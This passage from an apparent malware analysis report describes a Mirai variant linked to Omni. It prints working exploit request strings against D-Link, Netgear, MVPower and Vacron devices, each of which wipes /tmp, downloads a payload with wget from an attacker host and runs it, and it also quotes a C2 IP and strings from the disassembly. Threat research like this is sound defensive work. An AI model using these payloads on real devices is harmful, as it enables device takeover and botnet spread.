| JAWS Webserver unauthenticated shell command execution | MVPower DVRs, among others | GET /shell?cd+/tmp;rm+-rf+*;wget+http://%s/jaws;sh+/tmp/jaws |
| UPnP SOAP TelnetD Command Execution | D-Link devices | POST /soap.cgi?service=WANIPConn1 <?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body> <m:AddPortMapping xmlns:m="urn:schemas-upnp-org:service:WANIPConnection:1"> <NewPortMappingDescription><NewPortMappingDescription><NewLeaseDuration> </NewLeaseDuration><NewInternalClient> cd /tmp;rm -rf *;wget http://%s/dlink;sh /tmp/dlink </NewInternalClient><NewEnabled>1</NewEnabled> <NewExternalPort>634</NewExternalPort><NewRemoteHost></NewRemoteHost> <NewProtocol>TCP</NewProtocol><NewInternalPort>45</NewInternalPort> </m:AddPortMapping><SOAPENV:Body><SOAPENV:envelope> |
| Netgear cgi-bin Command Injection | Netgear R7000/R6400 devices | GET /cgi-bin/;cd${IFS}/var/tmp;rm${IFS}-rf${IFS}*;${IFS}wget${IFS}http://%s/netgear2;${IFS}sh${IFS}/var/tmp/netgear2 |
| Vacron NVR RCE | Vacron NVR devices | GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://%s/vacron;sh+/tmp/vacron |
All of these vulnerabilities are publicly known and have been exploited by different botnets either separately or in combination with others in the past, however, this is the first Mirai variant using all eleven of them together.
Differentiating features of the campaign:
Two different encryption schemes: Aside from using the standard XOR encryption scheme seen in all Mirai variants, in this case using the table key 0xBAADF00D samples make use of a second key for the encryption of certain config strings.
Samples rely solely on exploits for propagation and don’t perform a credential brute-force attack.
Further infection of infected devices is prevented by dropping packets received on certain ports using iptables (Figure 1)
| s | .rodata:000212... | 00000037 | C | iptables -A INPUT -p tcp --destination-port 80 -j DROP |
| s | .rodata:000212... | 00000039 | C | iptables -A INPUT -p tcp --destination-port 8080 -j DROP |
| s | .rodata:000212... | 00000039 | C | iptables -A INPUT -p tcp --destination-port 7574 -j DROP |
| s | .rodata:000213... | 00000037 | C | iptables -A INPUT -p tcp --destination-port 23 -j DROP |
| s | .rodata:000213... | 00000039 | C | iptables -A INPUT -p tcp --destination-port 2323 -j DROP |
| s | .rodata:000213... | 00000037 | C | iptables -A INPUT -p tcp --destination-port 22 -j DROP |
| s | .rodata:000213... | 00000039 | C | iptables -A INPUT -p tcp --destination-port 2222 -j DROP |
| s | .rodata:000214... | 00000039 | C | iptables -A INPUT -p tcp --destination-port 5555 -j DROP |
| s | .rodata:000214... | 00000038 | C | iptables -A INPUT -p tcp --destination-port 443 -j DROP |
| s | .rodata:000214... | 0000003A | C | iptables -A INPUT -p tcp --destination-port 37215 -j DROP |
| s | .rodata:000214... | 0000003A | C | iptables -A INPUT -p tcp --destination-port 53413 -j DROP |
| s | .rodata:000214... | 0000003A | C | iptables -A INPUT -p tcp --destination-port 52869 -j DROP |
| s | .rodata:000215... | 00000039 | C | iptables -A INPUT -p tcp --destination-port 8443 -j DROP |
| s | .rodata:000215... | 00000039 | C | iptables -A INPUT -p tcp --destination-port 8081 -j DROP |
| s | .rodata:000215... | 00000039 | C | iptables -A INPUT -p tcp --destination-port 3333 -j DROP |
Figure 1: Screenshot from malware disassembly showing the use of iptables to drop future connection attempts via certain ports
The campaign makes use of the IP 213[.]183.53.120 both for serving payloads, and as a Command and Control (C2) server. Pivoting off this IP, I discovered some Gafgyt samples that surfaced around the same time reporting to the same IP, but using a new method named 'SendHTTPCloudflare'. This method is detailed at the end of this blog post.
This campaign was linked to the Omni variant on several references in the code as seen such as the one seen in Figure 2 below.
.rodata:00021220 aEchoSomebodyTo DCB "echo 'Somebody touched my spaghet! Wicked is your daddy <3' > /h" .rodata:00021220 ; DATA XREF: table_init+228↑o .rodata:00021220 ; .text:off_13880↑o .rodata:00021220 DCB "ome/omni_meme.txt",0 .rodata:00021220
Figure 2: OMNI reference in samples
The encrypted strings also reference a website gpon[.]party that was down at the time of this writing.
.rodata:000215EC aSoYouAreClearl DCB "So, you are clearly reversing the malware. Why dont you try sol" .rodata:000215EC ; DATA XREF: table_init+43C↑o .rodata:000215EC ; .text:off_138C0↑o .rodata:000215EC DCB "ve this puzzle. Who ever solves it will be awared ,000 BTC. Lets" .rodata:000215EC DCB " start by visting gpon.party. Good Luck :)",0 .rodata:000215EC
Figure 3: gpon[.]party reference
3/12